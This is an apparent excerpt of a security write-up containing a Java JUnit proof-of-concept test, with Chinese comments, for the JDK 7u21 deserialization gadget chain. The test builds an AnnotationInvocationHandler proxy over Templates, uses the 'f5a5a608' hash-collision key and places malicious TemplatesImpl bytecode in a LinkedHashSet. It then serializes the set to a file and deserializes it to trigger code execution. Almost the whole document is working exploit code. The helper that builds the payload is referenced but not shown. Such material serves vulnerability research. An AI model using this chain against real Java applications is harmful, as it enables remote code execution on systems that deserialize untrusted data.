 @Test
public void testPoc() throws Exception {
    Map map = new HashMap();
    String magicStr = "f5a5a608";
    final Constructor<?> ctor = Class.forName("
        sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors
        ()[0];
    ctor.setAccessible(true);
    InvocationHandler invocationHandler = (InvocationHandler) ctor.newInstance(
        Override.class, map);
    setFieldValue(invocationHandler, "type", Templates.class);
    // value 先放入任意值，让 HashSet.add(proxy) 成功
    map.put(magicStr, "foo");
    Templates proxy = (Templates) Proxy.newProxyInstance(InvocationHandler.class.
        getClassLoader(), new Class[]{Templates.class}, invocationHandler);
    Templates evilTemplates = getEvilTemplates();
    HashSet target = new LinkedHashSet();
    target.add(evilTemplates);
    target.add(proxy);
    // 放入实际的 value
    map.put(magicStr, evilTemplates);

    String filename = "/tmp/jdk7u21";
    // 序列化
    ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(filename));
    oos.writeObject(target);
    // 反序列化, boom
    ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
    ois.readObject();
}